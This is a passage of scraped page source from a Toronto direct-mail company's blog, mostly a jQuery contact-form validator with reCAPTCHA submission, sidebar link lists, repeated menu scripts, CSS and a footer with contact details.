	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+6).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(6);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_6) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+6).show();
				         	$('.wait-contactform-contact'+6).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_6'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha6").value = token;
				//$('.submit-bttn'+6).attr('disabled',false);
				 $('.submit-bttn'+6).css({'display':'none'});
	           $('.wait-contactform-contact'+6).css({'display':'block'});
				$('#formcontact_'+6).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_6" id="formcontact_6" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id6" value="6" />
 <input type="hidden" name="googleRecaptcha6" id="googleRecaptcha6" value="" />

  																																																																																																																																																																																																																																																																									<div class="input-holder">	  
  <input tabindex="61" type="text" required="yes" name="fname" id="fname" class="required" title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">  
</div>
         <div class="input-holder">
 <input tabindex="62" type="email" required="yes" name="femail" id="femail" class="required" title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
       <input tabindex="63" type="tel" required="yes" name="fphone" id="fphone" class="" title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>

<div class="input-holder">
<textarea tabindex="64" required="yes" name="fquoterequest" id="fquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>
         
			
            <div class="said-captcha-wrap">
            <div class="side-f-hgt">
             <div class="input-holder">
 <span class="errors" id="msg6" class="captcha-wrap"></span>
<div id="option_6"></div>
</div>
             
 <div class="plz"> <div id="wait_contactform_6" class="wait-contactform-contact6" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="66"  alt="Submit"  value="Submit" id="submit_contactform_6" class="btn submit-bttn6 submit-bttn shutter" /> 
             </div>	
            </div>																																																																																																																																																																																																																																																																									
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script> 
      
      
          </div></div>
        <div class="blog-post-rt">
          <div class="blog-post-rt-wrap">
            <div class="recent-icon h3">Related Posts</div>
            <ul>
                            <li><a href="https://www.troimail.com/blog/everything-you-need-to-know-about-graphic-design-for-direct-mail-design/">Everything You Need to Know About Graphic Design for Direct Mail Design </a></li>                <li><a href="https://www.troimail.com/blog/stay-compliant-navigating-canada-post-regulations/">Stay Compliant: Navigating Canada Post Regulations </a></li>                <li><a href="https://www.troimail.com/blog/6-tips-to-boost-campaign-results-with-direct-mail-automation/">6 Tips to Boost Campaign Results With Direct Mail Automation </a></li>                <li><a href="https://www.troimail.com/blog/8-bulk-mailing-best-practices-for-small-businesses/">8 Bulk Mailing Best Practices for Small Businesses </a></li>                <li><a href="https://www.troimail.com/blog/optimize-operations-top-8-efficient-mail-fulfillment-strategies/">Optimize Operations: Top 8 Efficient Mail Fulfillment Strategies </a></li>              </ul>
        </div>
        <div class="blog-post-rt-wrap li-bg">
            <div class="category-icon h3">Categories</div>
            <ul>
               	<li class="cat-item cat-item-19"><a href="https://www.troimail.com/blog/category/brochures/">Brochures</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.troimail.com/blog/category/direct-mail-campaign/">Direct Mail Campaign</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.troimail.com/blog/category/direct-mail-flyer/">Direct Mail Flyer</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.troimail.com/blog/category/direct-mail-marketing/">Direct Mail Marketing</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.troimail.com/blog/category/direct-mailing/">Direct Mailing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.troimail.com/blog/category/direct-marketing/">Direct Marketing</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.troimail.com/blog/category/drone-delivery/">Drone Delivery</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.troimail.com/blog/category/email-marketing/">Email Marketing</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.troimail.com/blog/category/flyer/">Flyer</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.troimail.com/blog/category/fulfillment-services/">Fulfillment Services</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.troimail.com/blog/category/general-category/">General Category</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.troimail.com/blog/category/graphic-design-trends/">Graphic Design Trends</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.troimail.com/blog/category/industry-culture/">Industry &amp; Culture</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.troimail.com/blog/category/lettershop/">Lettershop</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.troimail.com/blog/category/magazine-marketing/">Magazine Marketing</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.troimail.com/blog/category/mail-campaign/">Mail Campaign</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.troimail.com/blog/category/mailing-service/">Mailing Service</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.troimail.com/blog/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.troimail.com/blog/category/mortgage-companies/">Mortgage Companies</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.troimail.com/blog/category/omnichannel-marketing/">Omnichannel Marketing</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.troimail.com/blog/category/postcard-marketing/">Postcard Marketing</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.troimail.com/blog/category/presentation-folder/">Presentation Folder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.troimail.com/blog/category/print-campaign/">Print Campaign</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.troimail.com/blog/category/restaurant-marketing/">Restaurant Marketing</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.troimail.com/blog/category/variable-imaging/">Variable Imaging</a>
</li>
            </ul>
        </div>
        
        <div class="blog-post-rt-wrap li-bg">
            <div class="archives-icon h3">Archives</div>
            <ul>
              	<li><a href='https://www.troimail.com/blog/2025/12/'>December 2025</a></li>
	<li><a href='https://www.troimail.com/blog/2025/11/'>November 2025</a></li>
	<li><a href='https://www.troimail.com/blog/2025/10/'>October 2025</a></li>
            </ul>
        </div>

        <a class="rss-bttn" href="https://www.troimail.com/feed/" title="Subscribe to RSS Feeds" target="_blank">
          <i class="icon-rss rss-icon"></i>Subscribe to RSS Feeds
        </a>
        </div>
        </div>
        </div>


      </div>



        

         



      </div>


        <div class="container">

          

        </div>

<script type="text/javascript">
  jQuery(document).ready(function (){
    jQuery('.blog-left-container').show();
    var cnt=1;
    jQuery('.blog-content-wrap h2').each(function() {
       jQuery(this).attr('id','h2-title-'+cnt)
       jQuery('.h2-post-dynamic ul').append('<li><a data-id="h2-title-'+cnt+'" id="h2-li-title-'+cnt+'">' + jQuery(this).text() + '</a></li>');

       cnt++;
    });

    jQuery('.h2-post-dynamic ul li a').on('click', function(event) {
      // jQuery('.h2-post-dynamic a').removeClass('active-h2');
      var id = jQuery(this).attr('data-id');
      var target = jQuery("#"+id);
      // $(this).addClass('active-h2')

      if( target.length ) {
        event.preventDefault();
        jQuery('html, body').stop().animate({
          scrollTop: target.offset().top - 170
        }, 1000);
      }

    });

  })
</script>

<script type="text/javascript">
  $(window).scroll(function(){

var scrollPos = $(document).scrollTop();
    var scrollPos = $(document).scrollTop()-10;
    $('.h2-post-dynamic a').each(function () {
        var currLink = $(this);
        var refElement = $(currLink).attr("data-id");
        if ($('#'+refElement).position().top <= scrollPos && $('#'+refElement).position().top + $('#'+refElement).height() > scrollPos) {
              jQuery('.h2-post-dynamic a').removeClass('active-h2');
              $(this).addClass('active-h2')

            // alert($('#'+refElement).text())
        }
        if($(window).scrollTop() + window.innerHeight < $('#h2-title-1').position().top+200){
           jQuery('.h2-post-dynamic a').removeClass('active-h2');
        }
        
    });

  })

</script>

              <div class="footer-wrap-out cf">                          
                <div class="container relative">

<a href="#top" id="scrollUp" class="back-top"><span>Top</span><i></i></a>



                  <div class="row">
                    <div class="col-md-4 col-sm-4">
                      <div class="footer-mainlinks cf">
                        <!-- <a href="#" class="footer-mainlinks-home cf" title="Home">Home</a> -->
                         
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-footer-menu-1" class=""><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://www.troimail.com/">Home</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.troimail.com/team-troi/">Team Troi</a></li>
<li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3333"><a href="https://www.troimail.com/direct-mail/">Direct Mail</a></li>
<li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3332"><a href="https://www.troimail.com/postage-rates/neighbourhood-mail/">Postage Rates</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.troimail.com/commercial-printing/">Commercial Print</a></li>
<li id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4616"><a href="https://www.troimail.com/postcard-marketing/">Postcard Marketing</a></li>
</ul>
                       
                        
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-footer-menu-2" class=""><li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5736"><a href="https://www.troimail.com/location/">Location</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://www.troimail.com/industry/">Industry</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.troimail.com/faq/">FAQ</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-436"><a href="https://www.troimail.com/blog/">Blog</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.troimail.com/contact/">Contact</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.troimail.com/site-map/">Site Map</a></li>
<li id="menu-item-4619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4619"><a href="https://www.troimail.com/contact/toronto/">Toronto City Info</a></li>
</ul>                      </div>
                      <div class="social-wrap">
                        <figure class="social-fig-svg">
                          <a href="https://ca.linkedin.com/company/troi-mailing-services-inc" target="_blank">
                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
                            <title></title>
                            <g id="icomoon-ignore">
                            </g>
                            <path  d="M872.405 872.619h-151.637v-237.611c0-56.661-1.152-129.579-79.019-129.579-79.061 0-91.136 61.653-91.136 125.397v241.792h-151.637v-488.619h145.664v66.603h1.963c20.352-38.4 69.845-78.933 143.787-78.933 153.643 0 182.059 101.12 182.059 232.747zM227.712 317.141c-48.811 0-88.021-39.509-88.021-88.107 0-48.555 39.253-88.021 88.021-88.021 48.64 0 88.064 39.467 88.064 88.021 0 48.597-39.467 88.107-88.064 88.107zM303.744 872.619h-152.064v-488.619h152.064zM948.267 0h-872.704c-41.771 0-75.563 33.024-75.563 73.771v876.459c0 40.789 33.792 73.771 75.563 73.771h872.576c41.728 0 75.861-32.981 75.861-73.771v-876.459c0-40.747-34.133-73.771-75.861-73.771z"></path>
                            </svg>
                          </a>
                        </figure>
                        <figure class="social-fig-svg fb">
                          <a href="https://www.facebook.com/troimailing" target="_blank">

<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20.9,2H3.1A1.1,1.1,0,0,0,2,3.1V20.9A1.1,1.1,0,0,0,3.1,22h9.58V14.25h-2.6v-3h2.6V9a3.64,3.64,0,0,1,3.88-4,20.26,20.26,0,0,1,2.33.12v2.7H17.3c-1.26,0-1.5.6-1.5,1.47v1.93h3l-.39,3H15.8V22h5.1A1.1,1.1,0,0,0,22,20.9V3.1A1.1,1.1,0,0,0,20.9,2Z"/></svg>
                          </a>
                        </figure>
                      </div>
                    </div>
                    <div class="col-md-3 col-sm-3">
                      <div class="foot-sub-links cf">
                  <!--       <a href="#" class="footer-mainlinks-home cf" title="Practice Areas">Practice Areas</a> -->

                        
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="ul-stch"><li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.troimail.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.troimail.com/file-upload/">File Upload</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a target="_blank" href="https://www.canadapost.ca/web/en/kb/details.page?article=find_out_operating_h&#038;cattype=kb&#038;cat=sending&#038;subcat=generalinformation">Canada Post Information</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a target="_blank" href="https://www.usps.com/">U.S Post Information</a></li>
</ul></div>                        
                        <div style="color:#999;font-size: 18px;margin: 10px 0px; display:inline-block; padding: 0px;font-weight: 700; ">Business Hours </div>
                        <p style="font-family: 'Open Sans',sans-serif;color: #999; margin-top:10px; font-size: 15px;margin: 0;line-height: 20px;">Monday – Friday: 8am to 5:30pm<br>
Saturday –Sunday: Closed</p>
                      
                      </div>
                      <style type="text/css">
                        .blog-test-wrap .h4 {
                            font-size: 20px;
                            color: #333;
                            margin-bottom: 5px;
                            font-weight: 400;
                            line-height: 27px;
                        }
                        .blog-test-wrap .h4 a{
                          color: #333;
                        }
                        .blog-test-wrap .h4 a:hover {
                            color: #e11919;
                        }
                        .blog-test-wrap .h5 {
                            color: #423335;
                            font-weight: 400;
                            font-size: 14px;
                            margin: 0 0 15px;
                            font-family: 'Open Sans',sans-serif;
                        }
                        .blog-test-wrap .h5 a{
                          color: #333;
                        }
                        .blog-test-wrap .h5 a:hover {
                            color: #e11919;
                            text-decoration: none;
                        }
                        .modal-header .modal-title {
                            font-size: 20px;
                            color: #fff;
                            line-height: 20px;
                        }
                        .blog-test-wrap .h3 {
                            font-size: 26px;
                            color: #000;
                            margin-bottom: 20px;
                            text-transform: uppercase;
                            font-weight: 400;
                            line-height: 21px;
                            padding: 0;
                        }
                        .side-h3{
                          background: #093794;
                              padding: 12px;
                              margin: 0;
                              font-size: 22px;
                              color: #f4f3f2;
                              line-height: 22px;
                              text-transform: uppercase;
                        }
                        .inner-left-wrap .side-inner-box .h6{
                          color: #333;
                          font-weight: 600;
                          font-style: normal;
                          font-size: 15px;
                        }
                        .inner-left-wrap .side-inner-box .h6 span{
                          color: #333;
                          font-weight: 300;
                          font-style: normal;
                          font-size: 15px;
                        }
                        .inner-left-wrap .side-inner-box .h4 a {
                            color: #333;
                            text-decoration: none;
                        }
                        .inner-left-wrap .side-inner-box .h4 a:hover {
                            color: #e11919;
                        }
                        .inner-left-wrap .side-inner-box .h5 {
                            color: #333;
                            margin: 0 0 20px;
                            font-size: 20px;
                            line-height: 25px;
                        }
                        .inner-left-wrap .side-inner-box .h5 a{
                          color: #333;
                        }
                        .inner-left-wrap .side-inner-box .h5 a:hover {
                            color: #e11919;
                        }
                        .testi-wrap .h4{
                          color: #333;
                          margin: 0;
                          font-weight: 600;
                          font-style: normal;
                        }
                        .testi-wrap .h4 span{
                          color: #333;
                          margin: 0;
                          font-weight: 300;
                          font-style: normal;
                        }

                        .inner-left-wrap .side-inner-box .h5{
                          color: #333;
                          margin: 0 0 20px;
                          font-size: 20px;
                          line-height: 25px;
                        }
                        .inner-right-wrap h3 a:hover {
                            color: #e11919;
                        }
                        .inner-right-wrap .team-outer-wrap h3 {
                            margin: 0;
                            padding: 0;
                            font-size: 20px;
                            font-weight: 400;
                            display: block;
                        }
                        .inner-right-wrap h3 a {
                            color: #000;
                        }
                        .blog-post-rt-wrap .h3{
                          color: #433234;
                          font-size: 28px;
                          line-height: 28px;
                          margin: 0 0 10px;
                          padding: 12px 0 12px 70px;
                          display: block;
                        }
                        .request-info-content h2{
                          background: #fff;
                              font-size: 17px;
                              font-weight: 400;
                              margin: 20px 0;
                              padding: 5px 0 5px 7px;
                        }
                        .contact-wrap h3,
                        .contact-wrap p.custom{
                          margin: 0;
                          padding: 0 0 15px;
                          font-size: 17px;
                          color: #252525;
                          font-weight: 400;
                          line-height: 30px;
                        }
                        .contact-wrap h3 span a,
                        .contact-wrap p.custom span a {
                            font-size: 15px;
                            display: block;
                            color: #e11919;
                            text-decoration: none;
                        }
                        .contact-wrap h3 span a:hover,
                        .contact-wrap p.custom span a:hover {
                            color: #252525;
                        }
                        .social-fig-svg{
                          width: 35px;
                          margin: 0;
                        }
                        .social-fig-svg svg{
                          fill: #464547;
                          transition: all 0.45s ease;
                        }
                        .social-fig-svg svg:hover{
                          fill: #0173af;

                        }
						  header.header {
							  z-index:999;
						  }
						  figure.social-fig-svg svg {
							  width:35px;
						  }
						  figure.social-fig-svg.fb svg {
							  width:41px;
							  margin-top: -3px;
						  }
						  .foot-address p {
							  margin-top:0px;
							  padding-top:0px;
						  }


                      @media (max-width: 749px){
                      	.foot-sub-links h3{
                      		text-align: center;
                      	}
                      	.foot-sub-links p{
                         text-align: center;
                      	}
                        .social-wrap{
                          padding: 15px 0;
                          border-bottom: 1px dotted #ccc;
                          display: flex;
                          justify-content: center;
                        }
                        .social-wrap.contact{
                          padding: 0;
                          border-bottom: 0 dotted #ccc;
                          display: block;
                        }

                      }
                      @media (max-width: 600px) {
                        table td, table th {
                          font-size: 12px;
                        }
                      }

                      	
                      </style>

                      
                      

                    </div>
                    <div class="col-md-5 col-sm-5">
                      
                        <div class="foot-address">
                          <p style="color: #fff">Troi Mailing Services Inc.<p><br>
                          <p>16-445 Midwest Road <br>Toronto ON M1P 4Y9 <br>Canada</p>                  
                        </div>                    
                    <div class="foot-address paddn" style="padding-right:20px; padding-left:20px;">
<span class="foot_time">Local Phone: <a href="tel:416-757-5598">416-757-5598</a><br>
Toll Free:  <a href="tel:1-866-876-4624">1-866-876-4624</a><br>
<!-- Fax: 416-757-4232 -->
</span></div>
<div><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d23047.12777729116!2d-79.267044!3d43.775122!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x8f9a508600dd1946!2sTroi+Mailing+Services+Inc!5e0!3m2!1sen!2s!4v1492577992542" width="100%" height="100"></iframe></div>
                      <div class="foot-sm-wrap">
                            <!-- <span>Follow Us  On: </span>&nbsp
                         
                          <a href="https://plus.google.com/112457404999348695058?hl=en-CA" target="_blank" title="Google+"><i class="fa fa-google-plus" aria-hidden="true"></i></a> -->
                      
                         
                      </div>
                    </div>
                    </div>
                  </div>
                </div>
                <div class="tw-wrap">
                © 2026 Direct Mail Printers, Mailing Campaigns Toronto, Canada Post Specialists - Troi Mailing Services. All Rights Reserved. <br>
                  <a target="_blank" title="Powered by TechWyse" href="http://techwyse.com/" rel="dofollow">Powered by TechWyse</a><br>
                  <a target="_blank" title="TechWyse" href="http://techwyse.com/" rel="dofollow"><img alt="TechWyse" src="https://www.troimail.com/wp-content/themes/troi-spells-success/images/tw-logo.png" style="width: 33px; height: 33px;"></a>
                </div>
                <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
                  <div class="modal-dialog" role="document">
                    <div class="modal-content">
                      <div class="modal-header">
                        <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <div class="modal-title" id="myModalLabel">Request Information</div>
                      </div>
					  
                      <!--<div class="modal-body">
                        <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Name*">
                         <input type="email" class="form-control" id="exampleInputEmail1" placeholder="Email*">
                          <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Phone*">
                          <textarea class="form-control" rows="3"></textarea>

                      </div>
                      <div class="modal-footer">
                        <button type="submit" class="submit-bttn" data-dismiss="modal">Submit</button>
                        
                      </div>-->
					  <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
